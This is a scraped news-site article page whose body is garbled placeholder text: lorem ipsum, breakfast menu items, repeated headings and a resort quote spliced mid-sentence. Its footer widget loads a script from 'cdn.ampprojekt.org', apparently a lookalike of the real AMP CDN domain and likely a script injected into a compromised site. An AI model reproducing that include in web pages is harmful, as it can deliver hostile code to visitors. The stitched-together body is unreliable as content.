<ul class="post-list__style-2 list-unstyled wp-block-list"><li>Cheap and cheerful: Yotam Ottolenghi&rsquo;s recipes for budget And healthy cooking charm of existence in this spot,</li><li>America&rsquo;s food deserts start seeing influx of healthy foods thanks to federal funds pulvinar luctus</li><li>Cheap and cheerful: Yotam Ottolenghi&rsquo;s recipes for budget And healthy cooking charm of existence in this spot,</li></ul>
</div>
</div>



<h3 class="wp-block-heading" id="let-our-investment-management-team">Let our investment management team</h3>



<p>We have covered many special events such as fireworks, fairs, parades, races, walks, awards ceremonies, fashion shows, sporting events, and even a memorial service.</p>



<h4 class="wp-block-heading">Enjoy the menu with many selections:</h4>



<ul class="post-list__style-2 list-unstyled mb-30 wp-block-list"><li>Enjoy the menu with many selections: Available with Strawberry, Cherry, Blueberry, or Apple topping.</li><li>Short Stack: An order of two large, fluffy pancakes, available with fruit, nuts, or chocolate topping.</li><li>Malted Waffle: A large Belgian waffle made with malted batter.</li><li>French Toast: Three slices of Texas toast dipped in a creamy batter.</li></ul>



<h3 class="wp-block-heading" id="let-our-investment-management-team">Let our investment management team</h3>



<p>We have covered many special events such as fireworks, fairs, parades, races, walks, awards ceremonies, tsto experience the healing warmth of the ever-present sunshine,&rdquo; says Ian Kerr, managing director. The white-sand beaches and tropical foliage in the heart of Negril is designed to provide a truly serene, intimate, and restorative getaway. fashion shows, sport events, and even a memorial service.</p>



<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Curabitur vulputate vestibulum Phasellus rho cus, dolor eget viverra pretium, dolor tellus aliquet nunc, vitae ultricies erat elit eu lacus. Vestibulum</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
https://www.youtube.com/watch?v=jwmS1gc9S5A
</div><figcaption><em>Amazing Beach Scenery &amp; Relaxing Ocean Sounds</em></figcaption></figure>



<p>We have covered many special events such as fireworks, fairs, parades, races, walks, awards ceremonies, fashion shows, sporting events, and even a memorial service.Lorem ipsum dolor sit amet, consectetur adipiscing elit. Curabitur vulputate vestibulum rhoncus, dolor eget viverra pretium, dolor tellus aliquet nunc,</p>



<p>vitae ultricies erat elit eu lacus. Vestibulum non justo fun consectetur, cursus ante, tincidunt sapien. Nulla quis diam sit ametturpis interd enim. Vivamus fauc ex sed nibh egestas elementum. Mauris et bibendum dui. Aenean consequat pulvinar luctus. Suspendisse consectetur tristique tortor        </p><div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35668">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt=""></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a></h4>
                                            </section>
                </article>
                            </div>
        </div>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="95d2c3cdbc701e18b248556b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e923b6a149d24d8f9c84ac7d75a199cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
				</div><!-- .main-single-content -->

				<div class="main-single-content-pagination">
									</div><!-- .main-single-content-pagination -->

				

				<div class="ads-single-bottom">
					<div class="ads-single-bottom-content">
											</div>
				</div>

				<div class="main-single-share">
					<div class="main-single-share-title">
						<span>Bagikan:</span>
					</div>
					<a class="fb" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.beritain.id/blogging-may-be-a-fun-hobby-for-tumblr-teens-or-word/" title="Share on Facebook"><i class="fab fa-facebook-f"></i></a><a class="tw" target="_blank" href="https://twitter.com/share?text=Blogging may be a fun hobby for Tumblr teens or Word&url=https://www.beritain.id/blogging-may-be-a-fun-hobby-for-tumblr-teens-or-word/" title="Share on Twitter"><i class="fa-brands fa-x-twitter"></i></i></a><a class="wa" target="_blank" href="https://wa.me/?text=Blogging may be a fun hobby for Tumblr teens or Word%0Ahttps://www.beritain.id/blogging-may-be-a-fun-hobby-for-tumblr-teens-or-word/" title="Share on Whatsapp"><i class="fab fa-whatsapp"></i></a><a class="em" target="_blank" href="/cdn-cgi/l/email-protection#[base64]" title="Share on Email"><i class="fas fa-envelope"></i></a>				</div><!-- .main-single-share -->

								<div class="main-single-author-box">
					<div class="main-single-author-box-image">

						<img alt='' src='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>
					</div><!-- .main-single-author-box-image -->
					<div class="main-single-author-box-content">
						<h3>
							<a href="https://www.beritain.id/author/beritainportal/">Admin</a>
						</h3>
						<p></p>
					</div><!-- .main-single-author-box-content -->
				</div><!-- .main-single-author-box -->
				
								<div class="main-single-comments" id="main_single_comments">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blogging-may-be-a-fun-hobby-for-tumblr-teens-or-word/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='1484' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="968fab018f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="127"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="95d2c3cdbc701e18b248556b-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
				
								<div class="main-single-related">
					
<h2>Postingan Terkait</h2>
<ul>
		<li>
		<article id="post-35672" class="post-related post-35672 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-headline category-nasional tag-dirupsi-digital tag-ijti tag-kemnaker">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35668" class="post-related post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35652" class="post-related post-35652 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-5a-600x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/">Jasa Raharja Purwakarta Bersama Unit Kamsel Pasang Papan Himbauan di Kampung Tertib Lalu Lintas Sebagai Upaya Preventif Kecelakaan</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35618" class="post-related post-35618 post type-post status-publish format-standard has-post-thumbnail hentry category-headline tag-ijti-jabar tag-kapolda-jabar">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-09.58.50-675x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/">Dukung Program Sauyunan Jaga Lembur, IJTI Jabar Silaturahmi Ke Kapolda Jabar</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35597" class="post-related post-35597 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-12.12.07-600x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/">Simpang Aceh-Merdeka Digarap, Pemkot Percepat Migrasi ke Jaringan Bawah Tanah</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35592" class="post-related post-35592 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-ruang-terbuka-hijau-rth">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/1768055997448169-0-675x450.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/">Wali Kota Bandung Muhammad Farhan: Pohon dan RTH Sumber Kehidupan</a>
			</h3>
		</article>
	</li>
	</ul>

				</div><!-- .main-single-related -->
				
			</div><!-- .main-single -->

			
		</div><!-- .main-left -->
		
		<div class="main-right main-right-sticky">
	<aside class="sidebar">

		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://www.beritain.id/langkah-nyata-jasa-raharja-dukung-keselamatan-lalu-lintas/">Langkah Nyata Jasa Raharja Dukung Keselamatan Lalu Lintas</a>
									</li>
											<li>
					<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
									</li>
											<li>
					<a href="https://www.beritain.id/wujud-negara-hadir-jasa-raharja-memberi-perlindungan-korban-kecelakaan-rp322-triliun-sepanjang-2025/">Wujud Negara Hadir, Jasa Raharja Memberi Perlindungan Korban Kecelakaan Rp3,22 Triliun Sepanjang 2025</a>
									</li>
											<li>
					<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
									</li>
											<li>
					<a href="https://www.beritain.id/pt-jasa-raharja-cabang-tasikmalaya-gelar-kegiatan-anev-strategis-tahun-2026/">PT Jasa Raharja Cabang Tasikmalaya Gelar Kegiatan Anev Strategis Tahun 2026</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-2867"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://www.beritain.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://www.beritain.id/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://www.beritain.id/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.beritain.id/category/headline/">headline</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.beritain.id/category/infoin/">Infoin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.beritain.id/category/inframe/">Inframe</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://www.beritain.id/category/jabar/">Jabar</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.beritain.id/category/laporin/">Laporin</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.beritain.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://www.beritain.id/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://www.beritain.id/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://www.beritain.id/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://www.beritain.id/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://www.beritain.id/category/viralin/">Viralin</a>
</li>
			</ul>

			</section><section id="raylight_posts_category_widget-2" class="widget widget_raylight_posts_category_widget"><h2 class="widget-title">Trending</h2>
        <div class="raylight-posts-category-widget">
            <ul>
                            </ul>
        </div>

</section>
	</aside><!-- .sidebar -->
</div><!-- .main-right -->		
		<div style="clear: both;"></div>

	</div><!-- .container -->
</main><!-- .main -->



<footer class="footer" id="footer">
	<div class="container">
		
		<div class="footer-flex">
			<div class="footer-column">

									<div class="wpnm-button">
	<div class="button-melayang">
        <div class="wpnm-button-inner-left"></div>
        <div class="wpnm-button-inner"></div>
	</div>
</div>								
				<div class="footer-site-branding">
											<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>										<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-24615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24615"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24621"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
</ul></div></section>				</div>

			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Laman</h2><div class="menu-menu-utama-container"><ul id="menu-menu-utama-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div></section>
			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><form action="https://www.beritain.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="2867">Beritain&nbsp;&nbsp;(273)</option>
	<option class="level-0" value="2882">Daerah&nbsp;&nbsp;(307)</option>
	<option class="level-0" value="2371">Editors Pick&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2421">Featured&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">headline&nbsp;&nbsp;(3,113)</option>
	<option class="level-1" value="2469">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="4">Infoin&nbsp;&nbsp;(4,450)</option>
	<option class="level-0" value="3">Inframe&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="2645">Jabar&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="19">Kabarin&nbsp;&nbsp;(1,939)</option>
	<option class="level-0" value="20">Laporin&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2993">Nasional&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="2154">News&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="8">Nikmatin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3407">Post&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="3073">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3300">Video&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2815">Viralin&nbsp;&nbsp;(2)</option>
</select>
</form><script type="95d2c3cdbc701e18b248556b-text/javascript">
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T" type="95d2c3cdbc701e18b248556b-text/javascript"></script></div></section>
			</div><!-- .footer-column -->
		</div><!-- .footer-flex -->

		<div class="footer-copyright">
			<div class="footer-flex">

				<div class="footer-copy">
					<span><small>Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved</small></span>
				</div>
				
				<div class="footer-social-media">

					
											<ul class="remove-list">
							<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>						</ul>
					

				<!-- Dark Mode Mobile -->
						
									<div class="wpnm-button2">
	<span class="btn-gelap">
		<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 280.036 280.036" style="enable-background:new 0 0 280.036 280.036;" xml:space="preserve">
<g>
	<path style="fill:#EFC75E;" d="M140.018,0c77.331,0,140.014,62.691,140.014,140.014c0,77.331-62.682,140.022-140.014,140.022
		c-77.323,0-140.014-62.691-140.014-140.022C0.004,62.691,62.695,0,140.018,0z"/>
	<g>
		<path style="fill:#C89147;" d="M116.303,116.071c-8.208,5.732-18.736,8.068-29.175,5.286
			c-18.744-5.005-29.867-24.205-24.844-42.879c1.076-3.982,2.905-7.526,5.128-10.729c-6.537,4.55-11.647,11.201-13.87,19.479
			c-5.023,18.674,6.099,37.874,24.844,42.879C93.14,134.037,108.104,127.92,116.303,116.071z M227.527,105.019
			c-24.17,0-43.754-19.593-43.754-43.754c0-9.845,3.369-18.832,8.865-26.148c-10.641,7.981-17.615,20.582-17.615,34.898
			c0,24.17,19.584,43.754,43.754,43.754c14.325,0,26.909-6.974,34.89-17.607C246.367,101.65,237.371,105.019,227.527,105.019z
			 M100.455,209.487c-9.328-2.503-14.868-12.094-12.374-21.44l0.98-2.59c-4.612,2.083-8.322,6.064-9.731,11.341
			c-2.494,9.346,3.045,18.937,12.374,21.44c8.418,2.258,17.003-2.056,20.451-9.775C108.602,210.073,104.525,210.581,100.455,209.487
			z M185.689,200.342c-14.01-3.763-22.323-18.149-18.561-32.168c0.674-2.538,1.803-4.804,3.115-6.931
			c-5.644,3.387-10.037,8.838-11.866,15.682c-3.763,14.019,4.559,28.405,18.561,32.168c11.464,3.072,23.094-2.021,29.018-11.63
			C200.075,200.99,192.847,202.25,185.689,200.342z"/>
	</g>
	<path style="fill:#D7B354;" d="M157.52,262.534c-77.323,0-140.014-62.691-140.014-140.022c0-34.207,12.304-65.518,32.676-89.836
		C19.528,58.359,0.004,96.889,0.004,140.014c0,77.331,62.691,140.022,140.014,140.022c43.124,0,81.645-19.514,107.338-50.169
		C223.037,250.239,191.736,262.534,157.52,262.534z"/>
	<g>
		<path style="fill:#DFA14F;" d="M262.337,71.958c-10.02-17.957-23.899-33.411-40.481-45.391l-3.08-0.315
			c-24.17,0-43.754,19.593-43.754,43.754c0,24.17,19.584,43.754,43.754,43.754C242.281,113.77,261.296,95.201,262.337,71.958z"/>
		<circle style="fill:#DFA14F;" cx="183.729" cy="183.724" r="26.261"/>
		<path style="fill:#DFA14F;" d="M96.579,62.472c-18.753-5.005-38.014,6.073-43.037,24.756
			c-5.023,18.674,6.099,37.874,24.844,42.879c18.753,4.997,38.022-6.082,43.045-24.756C126.454,86.677,115.323,67.478,96.579,62.472
			z"/>
		<circle style="fill:#DFA14F;" cx="96.238" cy="201.331" r="17.502"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Gelap	</span>
	<span class="btn-terang">
	    <?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<path style="fill:#FFB547;" d="M234.628,471.237l-37.366,34.415c-8.148,7.505-21.356,3.627-24.152-7.092l-12.827-49.153
	c-4.147-15.888-19.787-25.939-35.961-23.11l-50.04,8.752c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.518-17.758-38.884L8.993,309.164c-10.212-4.295-12.17-17.918-3.583-24.916l39.383-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.746-41.884c-6.269-9.133-0.55-21.654,10.457-22.897l50.479-5.701
	c16.317-1.843,28.492-15.893,27.993-32.306l-1.54-50.776c-0.336-11.073,11.244-18.514,21.177-13.609l45.548,22.494
	c14.722,7.271,32.562,2.033,41.015-12.043l26.155-43.549c5.704-9.497,19.469-9.497,25.172,0l26.155,43.549
	c8.455,14.076,26.293,19.314,41.015,12.043l45.548-22.494c9.933-4.905,21.512,2.537,21.177,13.609l-1.54,50.776
	c-0.498,16.413,11.676,30.463,27.993,32.306l50.479,5.701c11.008,1.243,16.726,13.764,10.457,22.897l-28.747,41.883
	c-9.292,13.538-6.647,31.94,6.083,42.312l39.383,32.087c8.588,6.997,6.629,20.622-3.582,24.916l-46.828,19.692
	c-15.136,6.365-22.859,23.276-17.758,38.884l15.783,48.286c3.442,10.53-5.572,20.932-16.484,19.024l-50.041-8.752
	c-16.175-2.829-31.814,7.223-35.961,23.111l-12.827,49.153c-2.797,10.719-16.005,14.597-24.152,7.091l-37.366-34.415
	C265.297,460.114,246.706,460.114,234.628,471.237z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M446.534,421.31l-50.041-8.752c-15.62-2.731-30.738,6.55-35.491,21.498
	c6.994-6.363,16.733-9.499,26.678-7.76l50.041,8.752c9.415,1.647,17.41-5.873,17.218-14.73
	C452.432,421.419,449.557,421.838,446.534,421.31z M131.432,91.226l-1.483-48.891c-9.756-4.187-20.756,3.152-20.428,13.948
	l1.54,50.776c0.172,5.673-1.171,11.063-3.675,15.764C121.674,119.347,131.889,106.285,131.432,91.226z M193.481,482.728
	l-12.827-49.153c-4.147-15.888-19.787-25.94-35.961-23.111l-50.04,8.751c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.519-17.758-38.884l-46.828-19.692c-10.212-4.294-12.17-17.918-3.583-24.916l39.385-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.747-41.883c-1.701-2.479-2.513-5.208-2.583-7.892l-7.332,0.828
	c-11.008,1.243-16.726,13.764-10.457,22.897l28.747,41.883c9.292,13.538,6.647,31.94-6.084,42.312L5.413,284.247
	c-8.588,6.997-6.629,20.622,3.583,24.916l46.828,19.692c15.136,6.365,22.859,23.276,17.758,38.884l-15.783,48.286
	c-3.442,10.53,5.572,20.932,16.485,19.024l50.04-8.752c16.175-2.829,31.816,7.223,35.961,23.11l12.827,49.153
	c2.797,10.719,16.005,14.597,24.152,7.092l13.262-12.215C203.322,494.839,195.551,490.66,193.481,482.728z M297.746,455.404
